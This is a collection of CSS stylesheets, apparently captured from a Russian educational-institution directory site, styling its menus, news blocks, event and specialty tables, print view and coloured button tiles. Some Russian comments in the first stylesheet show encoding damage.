	list-style: none;
	display: inline;
	border-right: 1px solid #3366cc;
    height: 25px;
}

#navmenu li a {
	position: relative;
	padding: 0 5px 2px 4px;
    margin-right: 3px;
	margin-top: 20px;
	color: #3366cc;
	text-decoration: none;
    height: 28px;
    
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

#navmenu li.first {
	padding-left: 10px;
}
#navmenu li.last {
	border-right: none;
}

#navmenu .content {
	padding-left: 0;
}

#navmenu li a:hover {
    color: #fff;
    background-color: #3366cc;
}

#navmenu li a.active {
    color: #fff;
    background-color: #3366cc;
    font-weight: normal;
}

#menuitem_dedicated {
	font-weight: bold;
}

#headerbanners #block-block-294 .content p {
	margin-top: 5px;
}

/****************************************/
/* �������� ��������� ��� ��������� ������ ������� */
#rightcol .block-block h2.title {
	display: none;
}

.views-row {
	padding-bottom: 20px;
}
.views-row:hover {
	background-color: #E0FFFF /*#d4eff6 #e4f0f8 #c3dee5*/ ;
}
.view-filters {
	border: 1px solid #87AAB3;
	box-shadow: 0 0 3px #87AAB3;
	padding: 5px 10px;
	border-radius: 5px;
	margin-bottom: 10px;
}
#foot-links {
	font-family: Verdana,Geneva,sans-serif;
    font-size: 1.1em;
	color: #555;
	font-weight: bold;
}

/* ����� �������� �������� */
#block-views-news2-block_1 {
	border: 1px solid #ccc;
	border-radius: 5px;
	box-shadow: 0 0 5px gray;
	padding: 5px;
	background-color: white;
}
.news-title {
	text-decoration: underline;
	font-weight: bold;
}
.news-title-block a {
	text-decoration: none;
	font-weight: normal;
}
.news-title-block a:hover {
	text-decoration: underline;
}
.news-anons {
	padding-left: 20px;
	padding-top: 10px;
}
ul.news-list li {
	margin-left: 15px;
	margin-right: 10px;
	list-style-image: none;
	list-style-type: square;
}
.news-date {
	font-style: italic;
	margin-top: 10px;
	margin-bottom: 20px;
}

ul.news-list-block li {
	color: red;
	font-family: "MS Serif, New York, serif";
	font-size: 1.05em;
	list-style-image: none; 
	list-style-type: disc;
	margin-top: 10px;
	text-align: left;
}
#block-views-news2-block_1 h2.title {
	text-align: center;
	color: red;
	text-decoration: underline;
}

div.views-row > a > img,
span.field-content > a > img {
	height: 20px;
}
div.mnu-tku-wrapper a,
div.mnu-tku-wrapper-0 {
	color: darkgreen;
	text-align: left;
}
div.mnu-schools-wrapper a {
	color: #22618e;
	font-family: Arial,Helvetica,sans-serif;
	font-size: 1em;
}
div.mnu-tku-wrapper-0 div.mnu-tku-wrapper a {
	font-size: 1.3em;
	font-family: Georgia;
}
div.mnu-tku-wrapper-0 a:hover, div.mnu-schools-wrapper a:hover { color: red; }
div.mnu-tku-wrapper span.selected,
div.mnu-tku-wrapper a.selected {
	font-weight: bold;
	color: red;
}
div.mnu-tku-wrapper a:first-letter {
	color: red;
}

/* ����� � ������������� "��������� ��������� ���" */
div.anons-in-search {
	padding-left: 15px;
}

/*����� ����� ������� � views reklamnye-predlojeniya*/
tr.td20 td {
	border: 1px solid gray !important;
	padding: 3px;
}
/* ����� ���������� ��������� ����� (modules/system/system.css), ��� ��� ����� */
tr.even, tr.odd {
	background-color: #fff;
}
/* ����� ��� ������������ ���� �� �������� */
div.banner-menu-wrapper {
	display: inline-block;
	position: relative;
	text-decoration: none;
	text-align: left;
}
div.banner-menu-div {
	display: none;
	position: absolute;
	z-index: 9998;
	top: 25%;
	left: 50%;
	padding: 0;
	min-width: 150px;
	min-height: 50px;
	height: auto;
	border: 1px solid #bbb;
	border-radius: 5px;
	box-shadow: 2px 2px 3px #ccc;
	opacity: .9;
	background-color: #eee;
	padding: 5px;
}
div.banner-menu-div a,
#maincol .view .views-row div.banner-menu-div a {
	color: #095287;
	font-size: 1em;
	font-weight: normal;
}
div.banner-menu-div a.banner-menu-wrapper-button {
	display: block;
	padding: 5px;
	border: 1px solid #bbb;
	border-radius: 3px;
	background: linear-gradient(to top, #ccc, #ddd);
	text-decoration: none;
}
div.banner-menu-div a.banner-menu-wrapper-button:hover {
	box-shadow: 0 0 3px red;
}
div.banner-menu-div ul {
	margin: 5px;
	padding: 5px 25px;
}
div.banner-menu-wrapper:hover .banner-menu-div {
	display: block;
}
/* ����� ������ ��� ������������ ���� �� �������� */

/*******************************/
/* ����� "��� �������� ������" */
/*******************************/
#dod-results,
#dod-results a {
	font-family: Tahoma;
}

#periods a {
	color: blue;
	text-decoration: underline;
}
#periods a.selected {
	color: red;
}
span.opd-orgname a {
	color: blue;
	text-decoration: underline;
}

span.opd-comment {
	color: gray;
	font-size: 0.8em;
}

#calendar {
	width: 230px;
	padding: 10px;
	border: 1px solid #aaa;
	border-radius: 5px;
	background: -moz-linear-gradient(200deg, #fff, #ddd);
	background: -webkit-gradient(200deg, #fff, #ddd);
	background: linear-gradient(200deg, #fff, #ddd);
	box-shadow: 0 0 7px #aaa;
}

.vihodnoi {
	color: red;
}
.avail-day {
	color: #009400;
	text-decoration: underline;
	font-size: 1.3em;
}
#periods a.opd-orgname-link {
	font-size: 1.2em;
}
#periods a.opd-period-link {
	font-size: 1.1em;
}
/* ����� ������ "��� �������� ������" */

tbody {
	border-top: none;
}

/* ����� ��� views_slideshow �� frontpage */
#block-views-slideshow1-block_1 {
	border: 0px solid gray;
	background-color: #f5f5f5;
	border-radius: 5px;
	height: 180px;
	padding: 20px;
	overflow: hidden;
}
#block-views-slideshow1-block_1 h2.title { display: none; }

/* ����� ��� cycle */
.slideshowonfp {
	height: 140px;
	padding-bottom: 10px;
	overflow: hidden;
}

/* ����� ��� ����� frontpage */
#fp-top-wrapper {
	width: 100%;
	min-width: 1200px;
	padding: 5px 0;
}
#fp-top-wrapper-in {
	width: 1200px;
	margin: 0 auto;
}
#fp-top-wrapper-in-runrow {
	width: 100%;
	margin-top: 3px;
	margin-bottom: 5px;
}
#fp-top-wrapper-in-userlogin {
	float: right;
}
#fp-top-wrapper-in-datetime {
	float: left;
    margin-bottom: 15px;
}

.clear { clear: both; }
body.fp { margin: 0; }
html.fp, body.fp { background-image: none !important; }
#fp-navigation {
	margin-top: 0;
	margin-right: auto;
}
#fp-navigation-menu {
	width: 1200px;
	margin: 0 auto;
	border: 0;
	position: relative;
}
#fp-navigation-free {
	width: 100px;
	height: 600px;
	/*border: 0px solid #eee;*/
	
	/* ������ ������� �� ������ ���� */
	position: fixed;
	left: 0;
}

/* �������� ��������� ����� ������� */
#block-block-548 h2.title { display: none; }
#block-block-548 .content { padding: 0; }

/* ��� ���������� ������ �������� ������������ ������ ����� */
@media screen and (max-width: 1235px) {

  #fp-navigation-free {
	display: none;
  }

}


#fp-navigation-menu .block,
#fp-search-wrapper-in .block {
	padding-bottom: 0;
}
#fp-navigation-menu h2.title {
	display: none;
}
#fp-navigation-menu div.content { padding: 0; }
#fp-navigation-menu ul { padding: 0; }
#fp-navigation-menu ul li {
	display: inline-block;
	border: 2px solid #4e6fa2;
	margin-top: 0px;
	padding: 5px 2px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	/*background-color: #768fb6;*/
	background-color: #eee;
}
#fp-navigation-menu ul li.active-trail {
	background-color: #4e6fa2;
}

#fp-navigation-menu ul { display: table; width: 100%; }
#fp-navigation-menu ul li { display: table-cell; text-align: center; }
#fp-navigation-menu ul li a {
	font: 14pt 'Arial Narrow', Arial, sans-serif;
	font-stretch: condensed;
	color: #4e6fa2;
	font-weight: bold;
}
.fp-header {
	width: 1200px;
	margin: 0 auto;
	border: none !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	background-color: none !important;
}
.fp-header #sitelogo img { padding-left: 0; }
#fp-search-wrapper {
	width: 690px;
	float: right;
}
#fp-search-wrapper-in {
	background-color: #768fb6;
	padding: 4px 4px;
	margin: 3px 0;
}
#fp-search-wrapper-in #edit-search-block-form-1 {
	border: none;
	box-shadow: none;
	width: 530px;
	height: 25px;
	font-weight: bold;
	font-size: 1.1em;
	background-color: #fff;
	color: #768fb6 !important;
	padding-left: 5px;
}
.fp-search-wrapper-topmsg {
	color: #333;
	font-weight: bold;
	margin-left: 5px;
	font-size: 1.4em;
}
.fp-search-wrapper-example {
	margin-left: 5px;
}
.fp-search-wrapper-example a {
	display: block-inline;
	border-bottom: 1px dotted gray;
}
.fp-search-wrapper-example a:hover {
	text-decoration: none;
}
#fp-search-wrapper-in #edit-submit,
#fp-search-wrapper-in #edit-submit-1 {
	border: 1px solid #gray;
	border-radius: 5px;
	width: 100px;
	height: 30px;
	margin-left: 20px;
	color: #768fb6;
	color: #333;
	font-size: 1.3em;
}
#fp-search-wrapper-in label { display: none; }
#fp-search-wrapper-in h2.title {
	display: none;
}
#fp-slide {
	width: 1200px;
	margin: 0 auto;
	/*border-bottom: 1px solid #768fb6;*/
}
#fp-maincol {
	float: left; 
	display: inline; 
	position: relative; 
	width: 530px; 
	background-color: white;
}
#fp-rightcol {
	width: 250px; 
	float: right; 
	position: relative; 
	margin-right: 0;
	padding-right: 0;
	text-align: right;
}
/* ��������� ����� �������� �� ������� */
#fp-rightcol #block-block-547 h2.title { text-align: left; margin-top: 13px; }
/* ��������� ����� �������� �� ������� */
#fp-rightcol #block-block-1 h2.title { display: none; }
.news-on-fp {
	border: 1px solid #768fb6;
	border-radius: 5px;
	padding: 8px;
	width: 200px;
	height: 262px;
}
div.news-on-fp span.news-date,
div.etointeresno-on-fp span.news-date {
	font-weight: bold;
	color: blue;
}
/* ����� ������ ��� ����� frontpage */

/* ����� ��� �������� ���� */
.filials-area {
	text-align: left;
}
.filials-area .filials-title,
.filial-parents-area  .filials-title {
	text-align: center;
}
.filials-area-filial {
	display: block;
	background-color: #fff;
	padding: 5px 10px;
	border: 1px solid red;
	border-radius: 5px;
	box-shadow: 0 0 1px red;
	background: linear-gradient(to top, #ddd, white) repeat scroll 0 0 rgba(0, 0, 0, 0);
	
}
.filials-title h2 { color: red; }
li.pager-current { font-size: 14pt; color: #444; }

div.node div.content div.field.field-type-text.field-field-statya div.field-items div.field-item.odd p a,
div.node div.content div.field.field-type-text.field-field-statya div.field-items div.field-item.odd table tbody tr td a {
	font-size: 12pt;
}
/* ������������ ����� ������ "�������� ��������� �����������" */
div#rightcol div#block-block-546.block.block-block div.content div.filial-parents-area div.filials-area-filial {
	text-align: left;
}
/* �������� ��������� ����� cycle �� ������� */
div#fp-slide div#block-block-545.block.block-block h2.title { display: none;}
/* ���� ��������� � ����� ������ */

div.art-menu a.art-menu-links { white-space: nowrap; color: darkgreen; }
div.art-menu a.selected { color: red; font-weight: bold; }

/* ����� ��� �������� ������ �������� + (���� /oplata-plus) */
div.oplata-plus-answer {
	max-height: 500px;
	overflow-y: auto;
	border: 1px solid gray;
	padding: 5px;
}

/* ��������������� system.css */
tbody {
	border-top: 0;
}

input.form-submit.ahah-processed {
	padding: 4px 10px;
	border-radius: 5px;
}
input.form-submit.ahah-processed:hover {
	box-shadow: 0 0 8px gray;
}

/*
* ����� ������ "�������" ����������� � ����������� ������
*/
dl.search-results dt.title a .zerocost {
	border-bottom: 1px solid red;
}
dl.search-results dt.title a:hover {
	text-decoration: none;
	color: #000;
	background-color: #efefef;
}

/*
* ����� ������ "������� ����� �� �������" �� �� ������ 
*/
a.btnfree {
	display: table-cell;
	height: 30px;
	width: 196px;
	border: 1px solid red;
	vertical-align: middle;
	color: red;
}
a.btnfree:hover {
	text-decoration: none;
	box-shadow: 0 0 5px red;
}
.print-link { padding-bottom: 0; }

.fp #fp-navigation {
	padding-top: 0;
}

#runningrow {
	width: 1200px;
	margin: 0 auto;
}

#runningrow .content p {
	margin: 0;
	padding: 0;
}

/* ���� ������� */
#razdel-top-nav-wrapper {
	background-color: #fff;
	background: linear-gradient(to top, #fff, #ddd);
	border: 2px solid #4e6fa2;
	border-radius: 5px;
	padding: 5px 10px;
}
#razdel-top-nav-wrapper p { margin: 0; }
#razdel-top-nav-wrapper a#open-close { font-weight: bold; font-size: 15pt;}
#razdel-top-nav-wrapper a#open-close:hover {
	text-decoration: none;
	color: white;
}
/* ������ "����" */
.btn-open-close {
	color: yellow;
	background-color: #4e6fa2;
	display: inline-block;
	padding: 0 10px 0 15px;
	font-weight: normal;
	border-radius: 5px;
}
.btn-open-close {
	padding: 4px 10px 2px 8px;
}
a.navmenu-link {
	font-family: Tahoma;
	font-size: 10pt;
}
a.navmenu-selected {
	color: red;
}
ul.navmenu-ul {
	color: #009999;
}
.navmenu-ul-li-notmenu {
	list-style-type: none;
	color: #555;
	font-size: 11pt;
	font-weight: bold;
	margin-top: 5px;
	margin-bottom: 5px;
}
li.navmenu-ul-li-notmenu h2 { margin: 0;}
.navmenu-ul-li-nobrakeafter {
	display: inline;
}
.greenpoint {
	color: #009999;
}
.navmenu-link-style1 {
	display: block;
	font-weight: bold;
	margin-bottom: 5px;
}
.navmenu-link-style2-red {
	color: red;
}
/* ������������� ���� ��������� padding �� .content - ������� */
div#rastyajkatop div.content {
	padding:0;
}
/* �������� ������������� ���� - �������� ����� ���� �������� */
#fp-navigation-menu li.active-trail a.active {
	color: yellow;
}

#fp-maincol { display: none; }

span.running-row {
	font-size: 1.3em;
	font-weight: bold;
	display: inline-block;
	margin-top: 10px;
}

/* ������� �������� - ����� */
div.fp-grid {
	width: 180px;
	height: 250px;
	padding: 10px;
	border-radius: 5px;
	text-align: left;
}
a.fp-grid-link {
	display: block;
	padding: 3px 0;
	font-size: 1.2em;
}
a.fp-grid-title {
	text-align: center;
}

.page-razdel {
	margin-bottom: 10px;
}

.page-title {
	width: 1200px;
	margin: 0 auto;
}

/* �������� ��������� ����� � ����� ������� ������� */
#hightop h2.title {
	display: none;
}
#hightop {
	text-align: center;
	margin-bottom: 7px;
}

/* pager */
ul.pager li { margin: 0; }
ul.pager li a.active {
	display: inline-block;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 5px 15px;
	background: linear-gradient(to top, #ccc, #fff);
}

/* ����� ����� ��������� �� ��������� �������� */
.page-title h1.title { color: #4e6fa2; }

/* ���� � ������ ������� �������� ������ 2 */
div#btm-wr {
	position: fixed;
	bottom: 0;
	/*left: 35%;*/
	/*width: 100%;*/
	text-align: center;
	padding: 0;
	margin: 0 auto;
	z-index: 500;
}
#btm-mnu, #btm-mnu-razdel { display: inline-block; }
div#btm-mnu, div#btm-mnu-razdel {
	margin: 0 auto;
	text-align: center;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	padding: 6px 25px;
}
/*
div#btm-mnu {
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
}
*/
div#btm-mnu, div#btm-mnu a {
	font-size: 11pt;
	color: white;
}
span#menubtm-title {
	font-size: 12pt;
	color: yellow;
}
#float-navigation { 
	width: 100px; 
	height: auto; 
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
	position: fixed; 
	bottom: 0; 
	text-align: center;
	left: 20%;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 15px 25px;
	font-size: 12pt;
	color: yellow;
}
#vertical-main-menu {
    position: relative;
    width: 200px;
    margin: 0 auto;
	bottom: 1px;
	/*left: -60px;*/
	padding: 10px;
	border-radius: 5px;
	border: 2px solid #ff66cc;
	background: #fff;
}
#vertical-razdel-menu {
    position: relative;
    margin: 0 auto;
	width: 400px;
	bottom: 1px;
	padding: 10px;
	border-radius: 5px;
	border: 2px solid #ff66cc;
	background: #fff;
}
/* div �� ������� ������� */
div.close-btn {
	position: absolute;
	top: 0;
	right: 0;
	padding: 3px 7px;
}
.vertical-main-menu-link {
	font-family: Arial,Helvetica,sans-serif;
	font-size: 11pt;
}
.vertical-main-menu-link:hover {
	color: #990066;
}

/* стили кнопок доп. меню  */
/* по умолчанию для всех */
.sub_spb_vuzy, .sub_centers, .sub_kursy-all, .sub_museum {
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
}
/* для особых */

/* mv */
.sub_search_mv_multi {
	background-color: #C82F95;
}
.sub_search_mv_multi_border {
	border: 2px solid #C82F95 !important;
}
/* tku */
.sub_tku-profobrazovanie {
	background-color: #008000;
}
.sub_tku-profobrazovanie_border {
	border: 2px solid #008000 !important;
}
/* ms */
.sub_search_school_multi {
	background-color: #FF7417;
}
.sub_search_school_multi_border {
	border: 2px solid #FF7417 !important;
}
/* dsm */
.sub_search_dsm_multi {
	background-color: #FFFF00;
	border: 1px solid black;
}
.sub_search_dsm_multi_border {
	border: 1px solid black !important;
}
.sub_search_school_multi span#menubtm-title,
.sub_tku-profobrazovanie span#menubtm-title,
.sub_search_dsm_multi span#menubtm-title,
.sub_search_mv_multi span#menubtm-title  {
	color: white;
}
.sub_search_dsm_multi span#menubtm-title {
	color: black;
}

.red {
	color: red;
}

/* таблица специальностей на ПС и список специальностей */
table.spec_list,
table.spec_of_tku {
	border-collapse: collapse;
}
table.spec_list td,
table.spec_list th,
table.spec_of_tku td,
table.spec_of_tku th {
	border:1px solid #ccc;
}
table.spec_of_tku {
	margin: 10px 0;
}
table.nabaze_price td {
	border: none;
}
table.spec_list td {
	padding: 3px 7px;
}
table.spec_list tr th {
	text-align: center;
}
table.spec_list tr td a div {
	font-size: 1.2em;
}


/* список ТКУ в специальности */
table.tku_spec_tbl {
	border-collapse: collapse;
}
table.tku_spec_tbl th,
table.tku_spec_tbl td {
	border: 1px solid #ccc;
}
table.tku_spec_tbl tr th {
	text-align: center;
}
table.tku_spec_tbl table.nabaze_price th,
table.tku_spec_tbl table.nabaze_price td {
	border: none;
}

a.tku_link_in_spec {
	font-size: 1.3em !important;
	font-family: Georgia;
	font-weight: bold;
}
a.tku_link_in_spec.font-tahoma {
	font-size: 1.1em !important;
	font-family: Tahoma;
}
span.tku_count_of_spec {
	display: inline-block;
	margin: 5px 0 5px 18px;
	color: blue;
	cursor: pointer;
	border-bottom: 1px dotted blue;
}
table.tku_spec_tbl {
	margin-bottom: 15px;
	width: 100%;
}
table.tku_spec_tbl tr.same_spec {
	background: #dbedf3;
}
table.tku_spec_tbl td a.spec_link {
	font-family: Georgia;
	font-size: 1em;
	color: #000;
	white-space: pre-line;
}
.dotted {
	text-underline: 1px dotted blue !important;
}
table.tku-spec-budjet th,
table.tku-spec-nabaze th,
table.tku-spec-formaobuch th,
table.tku-spec-nobudjet th {
	text-align: center;
    font-size: 1em;
    font-family: Arial, Helvetica, sans-serif;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}

.otstup {margin-bottom:10px;}

.tku-spec-div50, .tku-spec-div33 {
	text-align:center; 
	display:inline-block;
}
td div.tku-spec-div50, td div.tku-spec-div33 {
	margin-bottom: 5px;
}
.tku-spec-div50 {
	width:50%; 
}
.tku-spec-div33 {
	width:33%; 
}

#tku-spec-count a.tku-spec-count-links {
	display: inline-block;
	margin: 0;
	padding: 10px;
	font-size: 12px;
	text-decoration-line: underline; 
	text-decoration-style: dotted;
}
#tku-spec-count a.active {
	text-decoration-line: underline; 
	text-decoration-style: solid;
	font-weight: bold;
}
.spec_list_tr:hover {
	background-color: #dbedf3;
}

.tku-spec-contacts {
	color: blue; 
	cursor: pointer; 
	border-bottom: 1px dotted blue;
}

#block-block-14 .content {
	background-color: #eee;
}

/* стили всплывающего меню над логотипом */
#logo_hover {
    position: absolute;
    top: 70px;
    left: 100px;
    border: 1px solid #eee;
    background-color: #F0FFF0;
    border-radius: 5px;
    z-index: 9999;
    padding: 5px;
    box-shadow: 0 0 15px #87AAB3;
}
#logo_hover ul {
    padding: 0 30px;
}

#logo_hover ul li {
    margin: 5px 0;
}
#logo_hover ul li a:hover {
    color: #01A5E1;
}

a:hover {
    color: #01A5E1;
}

/* ////////////// */

/* стили мероприятий */
table.tbl-evetns tr.tr-inside td {
    border-collapse: collapse;
    border: 1px dotted #ccc;
    padding: 5px 10px;
}
table.tbl-evetns tr.tr-head {

}
table.tbl-evetns tr.tr-inside td span {
    font-size: 1.3em;
    /*font-weight: bold;*/
}

.info_in_list {
    margin-left: 20px;
}
.label_in_list {
    font-size: .8em;
}

/* Ссылки в списках под названием (анонс) */
.info_in_list {
    margin: 5px 0 0 0;
}
.info_in_list .anons_part {
    margin: 0 0 0 25px;
}
.info_in_list label {
    font-size: .8em;
}
.info_in_list a {
    text-decoration: none;
    font-size: 1em !important;
    color: #0066bb;
}
.info_in_list a:hover {
    color: red !important;
    text-decoration: underline;
}


/* стили мероприятий */
table.tbl-events tr.tr-inside td {
    border-collapse: collapse;
    border: 1px dotted #ccc;
    padding: 5px 10px;
}
table.tbl-events tr.tr-head {

}
table.tbl-events tr.tr-inside td span {
    font-size: 1em;
}

.ev-date, .ev-time {
    font-weight: bold;
    font-size: 1.3em;
}
.ev-date-today {
    color: green;
}
table.tbl-events tr.tr-inside td span.ev-time-empty {
    font-weight: normal;
    font-size: .7em;
}
.ev-org {
    font-weight: bold;
    text-decoration: underline;
}
a.ev-org {
    color: #095287;
    text-decoration: none;
    font-size: 1.4em;
}
a.ev-org:hover {
    color: blue;
}
.ev-desc {

}
.ev-type-2017 {
    color: green;
}
.ev-price {
    font-weight: bold;
}
.ev-price-2017, .ev-price-2066 {
    color: green;
}

.ev-ymlink  {
    font-weight: normal;
    text-decoration: underline;
    color: #0000ff;
    display: inline-block;
    margin-top: 6px;
}
a.ev-ymlink {
    text-decoration: none;
}
table.tbl-events tr.tr-inside td span.ev-tel {
    font-size: 1.15em;
    margin-right: 15px;
}
.ev_link {
    float: right;
    right: 0;
    bottom: 0;
}
.ev_link a {
    color: #0000ff;
}
.anons_part.yamaplink a, .anons_part.spec a {
    color: #0000ff;
    font-weight: normal !important;
}

.anons_part.spec a {
    font-size: 10pt !important;
}

.anons_part.spec .budjet, .anons_part.spec a.budjet, .anons_part.spec .all_spec, .anons_part.spec a.all_spec {
    color: #0000ff !important;
}

.budjet.padd20 {
    margin-left: 20px;
}
.events_title {
    font-size: 1.5em;
}

.events-ps:hover {
    background-color: #F0FFFF;
}

.field-field-official-name {
    margin-bottom: 20px;
}
.field-field-logo {
    float: left;
    margin-right: 20px;
}
.field-field-web a {
    font-size: 15px !important;
}
.field-field-mail {
    font-size: 14px !important;
}

.page-title h1.title {
    font-size: 2em;
}

#maincol.node-8208, #maincol.node-12238, #maincol.node-12237, #maincol.node-8207 { /*Дни открытых дверей*/
    /*border: 0px solid #87AAB3;
    box-shadow: none;*/
    display: none;
}

.tr-banner td {
    padding: 10px 0;
}

.event-row, .er-more a {
    font-size: 14px !important;
    font-weight: normal !important;
    text-decoration: none;
}
.er-more a {
    color: #0000ff;
}
.event-row .er-block {
    margin-right: 30px;
}

.event-row .er-first {
    margin-left: 25px;
}

.event-row .er-more a:hover {
    color: red !important;
    text-decoration: underline;
}

.er-label {
    font-weight: bold;
    color: #555;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/print.css?X
body_size: 183
content:
.print-logo #logo {
    width: 200px;
}

.field-field-anons,
.field-field-no, 
.field-field-vip,
.field-field-yamaplink,
.field-field-map-img,
.print-breadcrumb {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace.css?X
body_size: 8417
content:

#plaska {
    width: 150px;
    height: 85px;
    background-color: #61A6E9;
    padding: 2px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    
    border-collapse: separate;
    
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
    
    -moz-text-shadow: 0 0 5px gray;
    -webkit-text-shadow: 0 0 5px gray;
    text-shadow: 0 0 5px gray;
}

#plaska_link {
    width: 140px;
    color: white;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 1px 1px 1px gray;
}

#plaska:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}
/**********************************/
/* 2-й тип плашки синий ободок */
/* #61a6e9 */
/**********************************/
#plaska_container2 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska2 {
    width: 146px;
    height: 81px;
    background-color: #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link2 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container2:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container3 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska3 {
    width: 146px;
    height: 81px;
	background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link3 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container3:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки зеленый ободок */
/* бывший #99cc99 */
/* #33cc99 */
/**********************************/
#plaska_container4 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #009900;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 2px gray;
}

#plaska4 {
    width: 146px;
    height: 81px;
    background-color: #009900;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link4 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container4:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 5-й тип плашки синий ободок надпись син¤¤ тень бела¤*/
/**********************************/
#plaska_container5 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska5 {
    width: 146px;
    height: 81px;
    background-color: #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link5 {
    width: 148px;
    color: #0000fc;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px white;
}

#plaska_container5:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 6-й тип плашки фиолетовый ободок */
/**********************************/
#plaska_container6 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska6 {
    width: 146px;
    height: 81px;
    background-color: #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link6 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container6:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container7 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska7 {
    width: 146px;
    height: 81px;
    background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link7 {
    width: 148px;
    color: white;
    font-size: 1.3em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container7:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

#twocolsNoLeft #maincol hr {
    display: none;
}

#twocolsNoLeft #maincol {
    
}

/*********************************************************/
/* плашки на страницы образований муз, худ, спорт, сцена */
.view-header #place-for-obr {
	padding-bottom: 30px;
}
#place-for-obr ul {
	padding: 0;
	margin: 0;
}
#place-for-obr ul li {
	display: inline-block;
	list-style-type: none;
	text-align: center;
}
#place-for-obr ul li.left {
	width: 33%;
	float: left;
}
#place-for-obr ul li.right {
	width: 33%;
	float: right;
}
#place-for-obr ul li.center {
	width: 33%;
	float: none;
}
/* перебиваем ширину места для плашек, чтобы вмещалась широкая кнопка типа "Студентам техникумов и коллдежей" */
#place-for-obr ul.ultypeshort li {
	width: 28%;
}
